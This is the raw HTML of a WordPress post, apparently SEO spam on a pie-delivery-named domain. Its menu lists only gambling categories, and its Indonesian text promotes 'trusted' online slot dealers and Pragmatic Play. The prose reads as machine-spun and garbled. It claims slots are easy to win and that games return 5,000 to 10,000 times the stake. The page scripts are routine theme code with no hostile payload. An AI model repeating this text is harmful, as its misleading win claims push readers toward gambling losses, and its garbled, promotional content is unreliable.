.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://littlewitchpiedelivery.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://littlewitchpiedelivery.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='hugo-wp-theme-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp-theme-extras-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/extras.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp_local_google_fonts-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/google-fonts/style.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://littlewitchpiedelivery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlewitchpiedelivery.com/wp-json/wp/v2/posts/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlewitchpiedelivery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://littlewitchpiedelivery.com/?p=1385' />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
<meta name="msapplication-TileImage" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
            <style data-colibri-theme-style="true">
            html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:none !important}html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] .h-mobile-menu{text-align:%s}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{min-height:auto;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:90px;padding-bottom:90px}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .overlay-layer{background-color:rgb(31, 34, 37);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1838-h28"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container{width:100%}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(1){}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(2){display:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{min-height:100vh;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:150px;padding-bottom:150px}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .overlay-layer{background-color:rgb(0, 0, 0);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h28"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h29"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h30"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.hugo-wp-theme #colibri #hero img{box-shadow:none}html.hugo-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.hugo-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.hugo-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 768px) and (max-width: 1023px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 1024px){html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-1385 single-format-standard wp-theme-hugo-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <script>
            (function () {
                /**
                 * On skip link click move the scrolled position a bit to compensate the sticky navigation bar
                 */
                document.querySelector('.skip-link[href="#content"]').addEventListener('click', function () {
                    var element = document.querySelector('#content #blog-posts, #content .colibri-single-post-loop');
                    var navigationElement = document.querySelector('[data-colibri-component="navigation"]');
                    if (element) {
                        var elementRect = element.getBoundingClientRect();
                        var scrollTop = elementRect.top;
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            scrollTop -= stickyNavHeight.height
                        }
                        setTimeout(function () {
                            window.scrollTo(0, scrollTop);
                        }, 0);
                    } else {
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            var scrollTopBy = -1 * stickyNavHeight.height;
                            setTimeout(function () {
                                window.scrollBy(0, scrollTopBy);
                            }, 0);
                        }
                    }
                })
            })()
        </script>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-2-outer style-local-1838-h30-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="1838-h30" class="h-section h-navigation h-navigation d-flex style-2 style-local-1838-h30">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="1838-h31" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-1838-h31 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-4-outer style-local-1838-h32-outer">
              <div data-colibri-id="1838-h32" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-4 style-local-1838-h32 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1835-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-start justify-content-md-start justify-content-start style-5 style-local-1835-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://littlewitchpiedelivery.com/">Littlewitchpiedelivery</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-6-outer style-local-1838-h34-outer h-hide-sm">
              <div data-colibri-id="1838-h34" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-6 style-local-1838-h34 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1838-h35" class="style-7 style-local-1838-h35 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-8-outer style-local-1838-h36-outer">
              <div data-colibri-id="1838-h36" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-8 style-local-1838-h36 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-9 style-local-1835-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="1835-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-1835-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-1835-h10" data-target-id="offcanvas-wrapper-1835-h10" data-offcanvas-overlay-id="offcanvas-overlay-1835-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-1835-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-1835-h10-offscreen">
      <div data-colibri-id="1835-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-1835-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="1835-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-1835-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-13-outer style-local-1835-h14-outer">
                <div data-colibri-id="1835-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-1835-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-14 style-local-1835-h15 position-relative h-element">
                      <a rel="home" href="https://littlewitchpiedelivery.com" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <span class="h-logo__text h-logo__text_h logo-text d-inline-block style-14-text style-local-1835-h15-text">
                          Littlewitchpiedelivery                        </span>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-17 style-local-1835-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="1835-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-1835-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-16-outer style-local-1835-h17-outer">
                <div data-colibri-id="1835-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-1835-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h18" class="style-466 style-local-1835-h18 position-relative h-element">
                      <div class="h-global-transition-all">
                                <div class="h-global-transition-all">
            <span>&copy; 2026 Littlewitchpiedelivery</span>.
        </div>
		                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-1835-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-1835-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="1838-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-57 style-local-1838-h25 position-relative" style=" ">
                    <div class="background-wrapper" data-colibri-hide-pen="true">
                <div class="background-layer">
                    <div class="background-layer">
												                    </div>
                    <div class="overlay-layer"></div>
                    <div class="shape-layer"></div>
                </div>
            </div>
			    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="1838-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-58 style-local-1838-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-59-outer style-local-1838-h27-outer">
          <div data-colibri-id="1838-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-59 style-local-1838-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="1838-h28" class="page-title style-60 style-local-1838-h28 position-relative h-element">
    <div class="h-page-title__outer style-60-outer style-local-1838-h28-outer">
    <div class="h-global-transition-all">
      <span><h1>Bandar Slots Online Paling dipercaya buat Memberi dukungan Pemula 
Bengkayang</h1></span>    </div>
  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="1844-m1" class="style-66 style-local-1844-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="1844-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-67 style-local-1844-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1844-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-72 style-local-1844-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-73-outer style-local-1844-m4-outer">
  <div data-colibri-id="1844-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-73 style-local-1844-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="1844-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail style-74 style-local-1844-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1844-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1844-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-75 style-local-1844-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-76-outer style-local-1844-m7-outer">
            <div data-colibri-id="1844-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-76 style-local-1844-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="1844-m8" class="h-blog-meta style-438 style-local-1844-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      Written by                    </span>
                    <a href="https://littlewitchpiedelivery.com/author/admin/">
                      admin                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://littlewitchpiedelivery.com/2023/04/23/">
                      April 23, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1844-m9" class="style-78 style-local-1844-m9 position-relative h-element">
                  <div class="colibri-post-content h-global-transition-all">
                    <p>Slots yaitu perjudian yang bisa dimainkan dengan cara online. Permainan itu benar-benar tenar lantaran dipandang ringan menang dan memberikan keuntungan. Disamping itu, langkah menyingkirkan permainan ini amat simpel sebab pemain cuman perlu menekan putar di reels dan pay line. Anda cuman perlu punyai modal sedikitnya Rp 100.000 buat mengawali taruhan sampai menang. Permainan dapat ditaruhkan lewat bandar slots online bisa dipercaya.</p>
<h2>Kenal Bandar Slots Online Dapat dipercaya Waktu Ini</h2>
<p>Bermain games slots online di bandar terunggul akan menolong pemain dapat banyak untung tanpa ada masalah. Maka, putuskan service bisa dipercaya untuk memberi dukungan taruhan agar dapat dimenangi  amat simpel. Ada beberapa jenis permainan menarik satu diantaranya classic, penny, bermerek, megaways, klaster pay, dan masihlah banyak yang lain. Ketahui beberapa keuntungan janjikan yang dijajakan bandar judi supaya taruhan lebih ringan dimenangi tiap harinya.</p>
<p>Berikut di bawah ini agen slots dapat dipercaya yang penting diputuskan pemain slots biar menang sehari-hari.</p>
<h2>Pragmatic Play</h2>
<p>Mempunyai juta-an anggota bikin pragmatic play menjadi provider sangat populer sampai sekarang. Basis itu sediakan permainan paling gacor dengan pola classic, multi pay line, dan banyak macam yang lain. Beberapa permainan ciptaan pragmatic hasilkan keuntungan 5000x-10.000x lipat dari modal. Keuntungan itu datang dari perkalian lambang multiplier, wild, dan butir yang lain.</p>
